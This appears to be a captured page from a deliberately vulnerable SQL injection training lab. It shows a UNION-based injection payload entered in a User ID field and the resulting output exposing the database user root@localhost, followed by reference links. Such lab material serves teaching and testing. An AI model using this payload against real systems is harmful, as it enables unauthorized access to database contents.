 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 and 1=1 union select null,user() #
First name: admin
Surname: admin
ID: 1 and 1=1 union select null,user() #
First name:
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html